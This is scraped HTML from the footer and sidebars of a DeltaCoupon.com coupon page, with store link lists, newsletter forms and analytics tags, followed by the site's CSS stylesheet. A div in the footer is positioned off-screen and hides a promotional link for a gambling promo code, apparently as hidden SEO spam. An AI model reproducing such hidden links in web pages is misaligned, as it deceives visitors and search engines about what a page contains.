                <input type="hidden" name="hiddenid" value="1311">
              <input type="text" class="email" id="subscribe-filed2" autocomplete="off" name="email" placeholder="Enter Your Email" style="border-top-left-radius:5px; border-bottom-left-radius:5px;">
              <button type="button" onclick="requestSubscribe2(1311)" style="background:rgba(255,255,255, 0.2);border-top-right-radius:5px; border-bottom-right-radius:5px; ">Send</button>
            </form>
            <div class="clear"></div>
            <div id="cerr2"></div>
        </div> 
        <div class="sidebox">
        	<div class="h2">Similar Stores</div>
        	 			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/gympro-apparel-discount-code"><img src="https://www.deltacoupon.com/logos/gym-pro-apparel-discount-code.jpg" height="100" width="100" alt="GymPro Apparel Discount Code" title="GymPro Apparel Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/lovell-rugby-discount-codes"><img src="https://www.deltacoupon.com/logos/lovell-rugby-coupon.jpg" height="100" width="100" alt="Lovell Rugby Discount Codes" title="Lovell Rugby Discount Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/macron-discount-code"><img src="https://www.deltacoupon.com/logos/macron-promo-code.jpg" height="100" width="100" alt="Macron Discount Code" title="Macron Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/fansidea-coupon-codes"><img src="https://www.deltacoupon.com/logos/fan-sidea-promo-code.jpg" height="100" width="100" alt="Fansidea Coupon Codes" title="Fansidea Coupon Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/table-tennis-365-voucher-codes"><img src="https://www.deltacoupon.com/logos/tabletennis365-coupon-code.jpg" height="100" width="100" alt="Table Tennis 365 Voucher Codes" title="Table Tennis 365 Voucher Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/bootylab-discount-codes-and-vouchers"><img src="https://www.deltacoupon.com/logos/bootylab-promo-code.jpg" height="100" width="100" alt="BootyLab Discount Codes & Vouchers" title="BootyLab Discount Codes & Vouchers"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/junoactive-coupons-and-promo-codes"><img src="https://www.deltacoupon.com/logos/junoactive-coupons.jpg" height="100" width="100" alt="JunoActive Coupons & Promo Codes" title="JunoActive Coupons & Promo Codes"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/everlast-coupons-and-promo-codes"><img src="https://www.deltacoupon.com/logos/everlast-promo.jpg" height="100" width="100" alt="Everlast Coupons & Promo Codes" title="Everlast Coupons & Promo Codes"></a>
          </div>
                    <div class="clear"></div>
        </div>
         
        
        <div class="sidebox">
        	<div class="feature-link mrtop52">
        	<div class="h2">Latest Stores</div>
            <ul>
                                    <li><a href="https://www.deltacoupon.com/donner-code-promo" class="hvr-underline-from-left" title="Donner fr"><i class="fa fa-caret-right"></i> Donner fr Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/ecoflow-code-promo" class="hvr-underline-from-left" title="EcoFlow"><i class="fa fa-caret-right"></i> EcoFlow Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/pitaka-promo-codes" class="hvr-underline-from-left" title="Pitaka"><i class="fa fa-caret-right"></i> Pitaka Promo Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bonprix-promo-code" class="hvr-underline-from-left" title="Bonprix"><i class="fa fa-caret-right"></i> Bonprix Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/code-promo-bershka" class="hvr-underline-from-left" title="Bershka"><i class="fa fa-caret-right"></i> Bershka Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/auxbeam-discount-code" class="hvr-underline-from-left" title="Auxbeam"><i class="fa fa-caret-right"></i> Auxbeam Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/mukzin-coupon-code" class="hvr-underline-from-left" title="Mukzin"><i class="fa fa-caret-right"></i> Mukzin Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/indestructible-shoes-discount-code" class="hvr-underline-from-left" title="Indestructible Shoes"><i class="fa fa-caret-right"></i> Indestructible Shoes Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/diamond-cbd-coupon-code" class="hvr-underline-from-left" title="Diamond CBD"><i class="fa fa-caret-right"></i> Diamond CBD Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/ezcosplay-discount-code" class="hvr-underline-from-left" title="EZCosplay"><i class="fa fa-caret-right"></i> EZCosplay Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/venicci-discount-code" class="hvr-underline-from-left" title="Venicci"><i class="fa fa-caret-right"></i> Venicci Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/the-work-alley-discount-code" class="hvr-underline-from-left" title="The Work Alley"><i class="fa fa-caret-right"></i> The Work Alley Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/gem-and-harmony-coupons" class="hvr-underline-from-left" title="Gem and Harmony"><i class="fa fa-caret-right"></i> Gem and Harmony Coupons</a></li>
               <li><a href="https://www.deltacoupon.com/bonmarche-discount-code" class="hvr-underline-from-left" title="Bonmarche"><i class="fa fa-caret-right"></i> Bonmarche Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/felina-discount-code" class="hvr-underline-from-left" title="Felina"><i class="fa fa-caret-right"></i> Felina Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/epackage-supply-coupon-code" class="hvr-underline-from-left" title="ePackage Supply"><i class="fa fa-caret-right"></i> ePackage Supply Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/sgt-grit-coupon-code" class="hvr-underline-from-left" title="Sgt Grit"><i class="fa fa-caret-right"></i> Sgt Grit Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/inkkas-discount-code" class="hvr-underline-from-left" title="Inkkas"><i class="fa fa-caret-right"></i> Inkkas Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/unreal-fur-coupon-code" class="hvr-underline-from-left" title="Unreal Fur"><i class="fa fa-caret-right"></i> Unreal Fur Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/quilted-koala-coupon-code-" class="hvr-underline-from-left" title="Quilted Koala"><i class="fa fa-caret-right"></i> Quilted Koala Coupon Code`</a></li>
               <li><a href="https://www.deltacoupon.com/best-brand-furniture-coupon-codes" class="hvr-underline-from-left" title="Best Brand Furniture"><i class="fa fa-caret-right"></i> Best Brand Furniture Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bella-dahl-coupon-codes" class="hvr-underline-from-left" title="Bella Dahl"><i class="fa fa-caret-right"></i> Bella Dahl Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/verb-energy-promo-code" class="hvr-underline-from-left" title="Verb Energy"><i class="fa fa-caret-right"></i> Verb Energy Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/polk-audio-promo-code" class="hvr-underline-from-left" title="Polk Audio"><i class="fa fa-caret-right"></i> Polk Audio Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/luca---danni-coupons" class="hvr-underline-from-left" title="Luca + Danni"><i class="fa fa-caret-right"></i> Luca + Danni Coupons</a></li>
                                 </ul>
        </div>
        </div>
            </div>
    <div class="clear"></div>  
</div>
<div class="footer" style="background:#393939; padding-top:30px; margin-top:50px;">
  <div class="row footer-row">
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="help">Help</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="How to Use Coupon">How to Use Coupon</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/contact-us" title="Contact Us">Contact Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/about-us" title="About Us">About Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/advertise-with-us" title="My Account">Advertise with Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/privacy-policy" title="User Privacy Policy">Privacy Policy</a> </li>
      
      </ul>
    </div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="#" title="help">Browse By</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/categories" title="browse by categories">Categories</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/freeshipping-coupon-codes" title="Free shipping Coupons">Free Shipping Coupons</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/blog/" title="">Blog</a> </li>
      </ul>
    </div>
    <div class="bottom-clear"></div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/" title="Seasonal Coupons">Seasonal Offers</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/cyber-monday-deals" title="Cyber Monday">Cyber Monday</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/black-friday-deals" title="Black Friday">Black Friday</a> </li>
        <li class="parent-item"> <a href="https://www.deltacoupon.com/christmas-deals" title="Christmas 2021">Christmas</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/halloween-deals" title="Halloween 2021">Halloween</a> </li>
      </ul>
    </div>
    <div class="col-25">
      <div class="subscribe-container">
      <div class="label footer-head">Sign Up for Coupons</div>
      	<div class="newsletterinput">
          
        <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
          <input type="text" class="email" id="subscribe-filed" autocomplete="off" name="email" value="example@mail.com" onFocus="if (this.value == 'example@mail.com') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'example@mail.com';}">
          <button type="button" onclick="requestSubscribe()">Send</button>
        </form>
        <div class="clear"></div>
        <div class="social-media"> <a href="https://www.facebook.com/deltacouponofficial/" target="_blank"><i class="fa fa-facebook"></i></a>  <a href="https://www.pinterest.com/deltacoupon/" target="_blank"><i class="fa fa-pinterest-p"></i></a> <a href="https://twitter.com/DeltaCoupon" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/detacoupon/" target="_blank"><i class="fa fa-instagram"></i></a> </div>
<div style="position:absolute;top: -9945px;">Our latest blog post about <a href=https://www.deltacoupon.com/roobet-promo-code.php>Roobet free promo code</a> is live now.</div>
      </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer-bottom"></div>
  <div class="row">
    <div class="footer-line">©2025 DeltaCoupon.com - All Rights Reserved.</div>
    
  </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158626033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158626033-1');
</script> 
<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script> 
<script src="https://www.deltacoupon.com/js/jquery.min.js"></script>
 <script src="https://www.deltacoupon.com/js/function.js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6280ca7d323c53001a64a7ba&product=inline-share-buttons" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deltacoupon.com/css/style.css
body_size: 6138
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400&family=Roboto:wght@300;400;500&display=swap);
/*<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
*/
h1, h2, h3, h4 {
	padding: 0;
	margin: 0;font-family: 'Roboto', sans-serif; font-weight:500;
}
 .panel-default>.panel-heading, #core_breadcrumbs, .header_style2 .navbar-nav li a, ._searchresultsblock h1, button {
	font-family: 'Roboto', sans-serif;
}
body {
	font-family: 'Open Sans', sans-serif;
	padding: 0;
	margin: 0; background:#FAFAFA; overflow-x:hidden;  
	-webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wlt_shortcode_excerpt, .single .panel-body p, .taxonomytitle p {
	margin: 0 0 1.2em;
	letter-spacing: 0.3px;
	color: #777777;
}
p {
	margin: 0;
	padding: 10px;
}
.h1 {
	font-size: 24px;
	line-height: 33px;
	text-align: center;
	margin-bottom: 30px;
}
button {
	cursor: pointer;
}
a {
	color: #444;
	text-decoration: none;
}
ul, ol {
	padding: 0;
	margin: 0;
}
.clear {
	clear: both;
}
.link-color-orange {
	color: #DD3333;
}
.text-color-orange {
	color: #DD3333;
}
.bg-orange {
	background: #DD3333;
}
.bordergray{ border-bottom:1px solid #ccc;}
.row {
	width: 90%;
	margin: auto;
}
.top-header {
	padding: 15px 0;  
	/*background:#0B4DA2;*/
}
.nav-pills {
	text-align: center; padding-top:13px;
}
.nav-pills li {
	display: inline-block;
	list-style: none;
}
.nav-pills li a {
	color: #DD3333;
	font-size: 14px; display:block; border:0px solid #ccc; border-radius:3px; padding:9px 5px;
	line-height: 24px; font-weight:500;
	margin: 0 8px; text-transform:uppercase;
}
li.droplist span{ font-weight:500; padding:9px 5px; font-size: 14px; color:#DD3333; margin: 0 8px; text-transform:uppercase;}
.nav-pills li a:hover{ color:#137984;}

        li.droplist span:hover{ color:#137984;}
        li.droplist ul{ display:none;}
        li.droplist ul:before{content:"\f0d8"; font-family:'FontAwesome';font-size:26px; width:20px;
         margin-bottom:0;display:block;margin-left:15px;margin-right:0;color:#DD3333; margin-top:-27px;}
        li.droplist:hover ul{ display:block; min-width:150px; padding:10px 5px; border-radius:5px; margin-top:10px; position:absolute; z-index:500; 
        background:#DD3333; border:1px solid #fff;}
        li.droplist:hover ul li{ display:block; width:100%;}
        li.droplist:hover ul li a{display:block; text-align:left; padding:3px 0; font-weight:500; font-size:15px; color:#fff; text-transform:capitalize;} 
.bottom-header { width:100%;
	padding-top: 15px; background:#fff;
	padding-bottom: 15px; border-bottom:0px solid #eee; box-shadow: -1px 0px 3px 0px rgba(0,0,0,0.0);
	transition: 0.4s;
    position: fixed; z-index:1000; top:-1px;
}
.site-logo {
	width: 20%;
	float: left;
}
.site-logo a{ display:block; width:100%; padding-top:5px;}
.site-logo img{ max-width:100%; 
/*max-width:100%; position:absolute; 
top:20px; left:5%; width:250px; background:#3377ff; padding:10px; border-radius:10px;
box-shadow: -2px -7px 5px -6px rgba(0,0,0,0.0);*/
}
.center-linked {
	width: 40%;
	float: left; margin-left:3%;
}
.searchbar {
	width: 35%; 
	float: right; 
}
.search-field { 
     margin-top:15px;
	 border-radius:25px;
	 overflow:hidden; 
}
.search-field form{ }
.search-field input {
	width: 95%; border: 1px solid #ccc; border-radius:25px;
	float: left;
	padding: 10px 1% 10px 3%; outline:none;
}
.search-field button {
    font-size:20px; position:absolute; right:6%;
	text-align: center;
	color: #DD3333; border:0; margin-top:5px;
	background: #fff; border-radius:100%; /*height:35px; width:35px; line-height:35px;
	float: left; box-shadow:         0px 0px 3px 0px rgba(0, 0, 0, 0.50);*/
}


.offer-25 {
	width: 23%;
	background: #fff;
	border-radius: 3px;
	float: left;
	margin-right: 2.5%;
	margin-bottom: 20px;
box-shadow: 0px 0px 1px 1px rgba(204,204,204,0.49);
}

.offer-25 .offer-detail, .offer-45 .offer-detail {
	min-height: 200px;
	padding: 15px;
	text-align: center;
}
.offer-detail img{ max-width:100%; border:1px solid #eee;}
.offer-detail a.homebtn{ padding:10px 0; border-top:2px dotted #ccc; display:block; margin-top:15px;}
.offer-title {
	font-size: 17px; line-height:28px;
	padding: 8px 0;
}
.homepageoffer .offer-title{ height:70px; overflow:hidden;}
.offer-h2 a { color:#000;}
.offer-desc {
	font-size: 14px;
	color: #333;
	line-height: 20px;
	min-height: 70px;
}
.offer-desc {
	font-size: 14px;
	color: #777777;
	line-height: 20px;
	min-height: 50px;
}
.marginleft-none {
	margin-right: 0;
}
.product-right-box .onsale {
	color: #000;
	font-weight: bold;
	display: block;
	padding-bottom: 10px;
}
.product-right-box .oldprice {
	font-size: 14px;
	color: #777;
	text-decoration: line-through;
}
.product-right-box2 .onsale {
	color: #DD3333;
	font-weight: bold;
	display: block;
	padding-bottom: 10px;
}
.product-right-box2 .oldprice {
	font-size: 14px;
	color: #777;
	text-decoration: line-through;
}
.product-right-box2 .newprice {
	font-size: 22px;
	font-weight: bold;color:red;
}
.product-right-box .newprice {
	font-size: 22px;
	font-weight: bold;
}
.productbutton {
	background: #34AADC;
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 15px;
	margin-top: 20px;
}
.product-right-box .onsale {
	color: #DD3333;
	font-weight: bold;
	display: block;
	padding-bottom: 10px;
}
.product-right-box .oldprice {
	font-size: 14px;
	color: #777;
	text-decoration: line-through;
}
.product-right-box2 .onsale {
	color: #000;
	font-weight: bold;
	display: block;
	padding-bottom: 10px;
}
.product-right-box2 .oldprice {
	font-size: 14px;
	color: #777;
	text-decoration: line-through;
}
.product-right-box2 .newprice {
	font-size: 22px;
	font-weight: bold;color:red;
}
.product-right-box .newprice {
	font-size: 22px;
	font-weight: bold;
}
.productbutton {
	background: #DD3333;
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 10px;
	margin-top: 20px; border-radius:3px;
}
.section-title{ margin-bottom:20px; border-bottom:1px solid #eee; padding-bottom:5px;}
#btntxt{ cursor:pointer; color:#DD3333;}


.offer-button {
	text-align: left;
	margin-left: auto;
}
.store-coupon .clicktoreveal {
	margin-left: 0;
}
.store-col-25 {
	width: 25%;
	float: right;
}
.group-of-pop {
	margin-top: 20px;
}
.related-offer {
	width: 46%;
	margin-left: 2%;
	margin-right: 2%;
	float: left;
	border-radius: 1px;
	overflow: hidden;
	margin-bottom: 20px;
}
.clicktoreveal {
	width: 180px;
	height: 40px;
	margin: auto;
	overflow: hidden;
}
.clicktoreveal {
	background: #fff;
	text-align: right;
	position: relative;
	border: 1px solid #DD3333; border-radius:3px;
	cursor: pointer;
	overflow: hidden;
}
.clicktoreveal .code {
	font-size: 18px;
	padding: 5px;
	font-weight: bold;
	color: #DD3333;
	line-height: 30px;
}
.clicktoreveal .fa {
	width: 100px;
}
.clicktoreveal .code {
	font-size: 18px;
	padding: 5px;
	font-weight: bold;
	color: #DD3333;
}
.clicktoreveal .over.none {
	text-align: center;
	background-position: -10px 0px;
	width: 100%;
	padding: 0px;
	line-height: 40px;
}
.clicktoreveal .over {
	position: absolute;
	z-index: 100;
	color: #fff;
	height: 40px;
	text-align: left;
	font-size: 14px;
	font-weight: 400;
	padding: 10px;
	padding-right: 30px;
	background-color: #DD3333;
	border: 0px solid #fff; border-radius:3px;
}
.clicktoreveal .over span:before {
	content: "";
	font-family: FontAwesome;
	margin-right: 10px;
}
.clicktoreveal .over:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	border-width: 0 16px 16px 0;
	border-style: solid;
	border-color: #fff #fff #666 #666;
	background: transparent;
	display: block;
	width: 0;
}
.clicktoreveal.offer {
	width: 160px;
}
.clicktoreveal.offer .code {
	color: #444;
}
.store-logo{ margin-bottom:15px;}
.store-logo img{ border-radius:3px;}
.newsletterinput {
	margin: 20px auto;
	width: 100%; border-radius:3px; overflow:hidden;
}
#users_news_store_first input[type="text"] {
	background-color: #fff;
	border: 0 none;
	border-radius: 0px 0 0 0px;
	padding: 10px 1%;
	float: left;
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
	font-size: 13px;
	outline: medium none;
	width: calc(98% - 60px);
}
#users_news_store_first button {
	background-color: #DD3333;
	border: 0 none;
	border-radius: 0 0px 0px 0;
	color: #fff;
	cursor: pointer;
	float: left;
	width: 60px;
	font-size: 16px;
	font-weight: 400; padding:9px 0 11px 0;
	outline: medium none;
	position: relative;
	right: 0;
	text-transform: uppercase;
	top: 0;
	transition: all 0.35s ease 0s;
}
.feature-stores{ margin-top:30px;}
  .content-wrapper{ background:#fff; margin:30px 0;}
  .offer-33{ width:31%; float:left; margin-right:3.3%; background:#fff; border-radius:3px; }
  .offer-33.marginleftnone{ margin-right:0px;}
  .offer-33 img{ border-radius:3px;}
  .offer-33 h3.offer-title a{ font-size:17px; padding:0 10px;}
  .offer-desc{padding:0 10px 20px 10px; color:#333;}

  .homecontentr{}
  #myContent{ display:none;}
  .homecontent{  line-height:24px; text-align:justify; color:#333;}
.homecontent h2{ font-size:19px;}
 .homecontent p{ padding:0; margin:10px 0; font-size:15px;}
 .related-home {
	margin-top: 40px;
}
.related-stores {
	padding: 0;
	margin: 0;
}
.related-stores li {
	width: 18%; 
	margin: 8px 2.50% 8px 0%;
	display: block;
	float: left;
	white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis;
}
.related-homelatest .related-stores li {
	width: 18%;
	margin: 10px 1%; 
	display: block;
	float: left; 
	
}
.related-stores li a {
	font-size: 15px;
	display: block;
	color: #333;
	background:#fff; padding:10px; border-radius:3px;
}
.related-stores li .fa-caret-right{ color:red;}
.related-stores li a:hover{ color:red;}
    .footer-row .col-25 {
	width: 25%;
	float: left;
}
.list-link {
	list-style: none;
}
.list-link a {
	color: rgba(255, 255, 255, 0.9);
	font-size: 14px;
	text-align: left;
	line-height: 25px;
}
.list-link a:hover{ color:red;}
.list-link .head {
	margin-bottom: 10px;
}
.list-link .head a, .footer-head {
	font-weight: bold; color:#DD3333;
	font-size: 17px;
}
.footer-bottom {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding: 10px 0; margin-top:10px; text-align:center;
}
.footer-line {
	color: rgba(255, 255, 255, 0.9);
	font-size: 14px; padding:15px 0;
	text-align: center;
}
.social-media {
	margin-top:20px;
}
.social-media a {
	height: 28px; margin-right:10px;
	width: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: #fff;
	display: inline-block;
	color:#DD3333;
}





















/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
  outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0 0 60px;
  background: #ffffff;
  border: 0px solid #ffffff;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  -o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -15px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family:'FontAwesome';
  font-size: 30px;
  display: inline-block;
  content: '\f104';
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
  content: '\f105';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family:'FontAwesome';
  font-size: 20px;
  display: inline-block;
  content: '\f105';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\f104';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: none;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px; margin-top:-60px; display:none;
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
  .blog-title img{ max-width:100%;}
}
.margin50{ margin-top:30px;}
.category {
	background: #fff;
	width: 18%; border-radius:3px;
	display: block;
	float: left;
	margin: 10px 1% 10px 1%;
	height: 200px;
}
.category-detail {
	padding: 10px;
}
.category-detail .catimg {
	height: 120px;
	width: 100%;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}
.category-detail .catname {
	color: #454545;
	font-size: 14px;
	padding: 10px 0;
}
.category-detail .catimg img {
	max-width: 100%;
	max-height: 120px;
}
.category:hover .catimg {
	border-bottom: 1px solid #DD3333;
}
.category:hover .category-detail .catname {
	color: #DD3333;
	display: block;
}
.categorypage{ background:#fff; border-top:1px solid #eee; padding:20px 0;}
.categorypage h1{ margin-left:1%; margin-bottom:10px;}
.categorypage .categorylogo {
	text-align: center;
	width:150px; float:left;
	background: #fff;
}
.categorypage .categorylogo img {
	border: 1px solid #eee; border-radius:3px;
	max-width: 100%;
	height: 150px;
}
.categorypage .category-detail {
	width: calc(95% - 150px); float:right;
}
.categorypage h1 {
	padding:0px 0 10px 0; margin:0;
	font-size: 24px; color:#000;
}
.categorypage .description {
	color: #333;
	font-size: 15px;
	line-height: 24px;
}
.store-offers { background:#fff; margin-top:1px; padding:10px 0;}
.storelogo { text-align:center; padding:30px 0 10px 0;}
.storelogo img{ max-width:100%; border:1px solid #eee; border-radius:3px; padding:5px;}
.store-detail {
	width: calc(97% - 120px); float:left; margin-left:3%;
	
}
.bread-ul{ text-align:center;}
.bread-ul li{ display:inline-block; font-size:14px; color:#DD3333;}
.bread-ul li a{ color:#DD3333; display:inline-block; padding:5px 0px 20px 0px; margin-right:5px;}
.bread-ul li div{ margin-right:5px;}
.store-detail h1 {
	padding: 10px 0;
	font-size: 24px;
}
.store-detail .description {
	color: #333;
	font-size: 15px;
	line-height: 24px; text-align:justify;
}
.store-coupon {
	padding-top: 20px;
}
.store-coupon h1 {
	font-size: 20px;
}
.store-coupon .h2 {
	font-size: 20px;
}
.col-75 {
	width: 73%;
	float: left;
}
.store-col-25 {
	width: 25%;
	float: right;
}
.box-shadow {
	box-shadow: 0px 0px 2px 0px rgba(191,191,191,0.52);
}
.product-51 {
	width: 68%;
	float: left;
}
.product-50 {
	width: 98%; background:#fff; border-radius:3px;
	margin-top: 25px; padding:3px 0px;
}
.product-img {
	width: 120px;
	float: left;
	padding: 10px 30px 10px 10px;
